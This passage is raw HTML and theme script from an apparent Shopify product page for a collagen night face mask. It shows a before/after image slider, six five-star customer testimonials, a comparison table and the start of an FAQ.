      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
</div>

      
    </div>
  </div>
</div>

<script>
  function initSlider() {
    $("#image-slider-container-template--23847432913182__image_slider_G6V4N4").slick({
      slidesToShow: 3,
      slidesToScroll: 1,
      infinite: true,
      autoplay: false,
      autoplaySpeed: 5000,
      arrows: true,
      
        prevArrow: '.slider-arrow-prev',
        nextArrow: '.slider-arrow-next',
      
      dots: true,
      centerMode: false,
      
        fade: false,
        cssEase: 'ease',
      
      
      responsive: [
        {
          breakpoint: 750,
          settings: {
            slidesToShow: 2,
            
              fade: false,
              cssEase: 'ease',
            
          }
        }
      ]
    })
  }
  document.addEventListener('DOMContentLoaded', initSlider)
  if (Shopify.designMode) {
    document.addEventListener('shopify:section:load', initSlider);
    document.addEventListener('shopify:section:reorder', initSlider);
  }
</script>


</section><div id="shopify-section-template--23847432913182__comparison_slider_b83Hh7" class="shopify-section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-comparison-slider.css?v=43802655449262334461731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23847432913182__comparison_slider_b83Hh7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__comparison_slider_b83Hh7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--23847432913182__comparison_slider_b83Hh7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23847432913182__comparison_slider_b83Hh7 color-background-1 gradient">
  <div class="page-width section-template--23847432913182__comparison_slider_b83Hh7-padding">
    <div class="content-and-comparison-slider"><div class="content-container center"><h2 class="title h1">
              see the difference for yourself!
            </h2><p>watch as stubborn dark spots, uneven skin tone, and dullness fade away. Experience visibly smoother, brighter skin that looks refreshed and glowing—your transformation starts now!</p>
</div><div class="comparison-slider">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Before</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.06.58_AM.png?v=1726031280&amp;width=1000" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.06.58_AM.png?v=1726031280&amp;width=352 352w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.06.58_AM.png?v=1726031280&amp;width=450 450w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.06.58_AM.png?v=1726031280&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__overlay-under color-background-1"><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=1000" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=352 352w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=450 450w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line color-background-1">
          <div
            class="comparison-slider__arrow-left color-background-1"
          ></div>
          <div
            class="comparison-slider__arrow-right color-background-1"
          ></div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay"><img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=1000" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=352 352w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=450 450w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-09-11_at_1.08.12_AM.png?v=1726031335&amp;width=832 832w" width="450" loading="lazy">
</div>
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>After</h3>
          </div>
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23847432913182__testimonials_Rr8G8k" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-multicolumn.css?v=153465351708105986681731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-testimonials.css?v=156827129283487581001731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" media="print" onload="this.media='all'">
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801731183986" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23847432913182__testimonials_Rr8G8k-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__testimonials_Rr8G8k-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__testimonials_Rr8G8k.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23847432913182__testimonials_Rr8G8k gradient background-primary">
  <div class="page-width section-template--23847432913182__testimonials_Rr8G8k-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          look at how others are loving their mask
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23847432913182__testimonials_Rr8G8k"
        role="list"
      >
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9120.jpg?v=1726487356&amp;width=1420 1420w" width="1420" height="2524" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Amazing results!</h3><div class="rte"><p>I’ve tried so many products, but this one actually delivers! My skin feels so much smoother, and the dark spots have started fading.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Aisha P.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9121.jpg?v=1726487471&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Love this product</h3><div class="rte"><p>My skin feels so soft and hydrated after using this. It doesn’t feel greasy, and I noticed improvements after just one use.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Sophia M.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9122.jpg?v=1726487559&amp;width=1420 1420w" width="1420" height="1911" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Great for uneven skin tone</h3><div class="rte"><p>This mask made a huge difference in my complexion. My skin looks more even, and I’ve seen fewer breakouts.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author– Janelle R.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9123.jpg?v=1726487663&amp;width=1420 1420w" width="1420" height="1542" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Must-have for skincare</h3><div class="rte"><p>I absolutely love how my skin feels after using this product. It’s lightweight but super effective in clearing up my dark spots.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Monique L.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-5"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9126.jpg?v=1726487748&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Noticeable glow</h3><div class="rte"><p>After a week of using this, my skin has a noticeable glow. It’s soft, smooth, and looks healthier overall.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Layla G.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23847432913182__testimonials_Rr8G8k-6"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=1420" alt="" srcset="//www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=275 275w, //www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=550 550w, //www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=710 710w, //www.nestsandco.com/cdn/shop/files/IMG_9119.jpg?v=1726487904&amp;width=1420 1420w" width="1420" height="1862" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Worth every penny</h3><div class="rte"><p>This product is totally worth the investment. My skin feels firmer, and the dullness has faded away.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        – Brianna C.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">6</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--23847432913182__comparison_table_B7e8Dg" class="shopify-section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-comparison-table.css?v=52347495145966372191731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23847432913182__comparison_table_B7e8Dg-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__comparison_table_B7e8Dg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__comparison_table_B7e8Dg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23847432913182__comparison_table_B7e8Dg gradient">
  <div class="page-width section-template--23847432913182__comparison_table_B7e8Dg-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            why us?
          </h2><div class="comparison-table__text">
            <p>We deliver visible results overnight, targeting dark spots, uneven tone, and pores all at once. Unlike competitors, our formula hydrates deeply while firming your skin, leaving you with a smoother, more radiant complexion without the harsh side effects.</p>
          </div></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Nests and Co</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Others</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Faster Results</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>All-in-One Solution</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Deeper Hydration</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Gentle on Skin</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23847432913182__collapsible_content_pCwc7V" class="shopify-section section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-accordion.css?v=22003886003924015001731183985" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/collapsible-content.css?v=154343504084608763171731183985" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23847432913182__collapsible_content_pCwc7V-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23847432913182__collapsible_content_pCwc7V-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23847432913182__collapsible_content_pCwc7V.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23847432913182__collapsible_content_pCwc7V.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23847432913182__collapsible_content_pCwc7V color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23847432913182__collapsible_content_pCwc7V-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h1">
              commonly asked question
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_wYDKd9-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_wYDKd9-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      How often should I use the Collagen Night Wrapping Mask?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wYDKd9-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wYDKd9-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>For best results, use 2-3 times a week before bed to maintain smooth, radiant skin.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_rWY8hy-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_rWY8hy-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
